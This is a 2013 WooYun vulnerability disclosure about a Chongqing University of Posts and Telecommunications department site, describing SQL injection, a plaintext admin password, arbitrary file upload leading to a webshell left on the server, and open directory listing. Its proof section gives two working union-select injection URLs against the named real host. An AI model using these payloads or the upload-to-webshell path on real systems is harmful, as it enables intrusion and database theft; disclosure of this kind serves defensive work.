漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2013-09722

漏洞标题:重庆邮电大学门户网站SQL注入导致get webshell(可提权)

相关厂商:重庆邮电大学

漏洞作者: se55i0n

提交时间:2013-07-09 12:01

修复时间:2013-08-23 12:01

公开时间:2013-08-23 12:01

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:20

漏洞状态:未联系到厂商或者厂商积极忽略

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2013-07-09: 积极联系厂商并且等待厂商认领中,细节不对外公开

2013-08-23: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

过滤不严

详细说明:



1.整个服务器上有超过50个网站目录,学校主站和各个部门分站基本都在一台服务器上。



2.本次检测发现一个分站上存在php+mysql注入,爆出admin的密码居然直接是明文的,网站上有后台传送门,直接登陆后台。

3.后台任意文件上传,直接获得shell。

4.服务器目录权限配置问题,导致所有目录可被浏览。



5.服务器几乎所有网站目录下均有inc/mysql.php,通过webshell可获取所有数据库的信息。

6.本次检测,未做进一步提权测试,本人保证未下载任何数据库信息,webshell请自行删除!!!

漏洞证明:

http://deptweb.cqupt.edu.cn/gonghui/display.php?id=905/**/and/**/1=2/**/union/**/select/**/concat(@@global.version_compile_os,0x3c62723e,@@datadir,0x3c62723e,user(),0x3c62723e,version(),0x3c62723e,database()),2,3,4,5,6,7,8,9--

http://deptweb.cqupt.edu.cn/gonghui/display.php?id=905/**/and/**/1=2/**/union/**/select/**/group_concat(table_name),2,3,4,5,6,7,8,9 from information_schema.tables where table_schema=database()

修复方案:

重点大学,人才多!

版权声明:转载请注明来源 se55i0n@乌云

漏洞回应

厂商回应:

未能联系到厂商或者厂商积极拒绝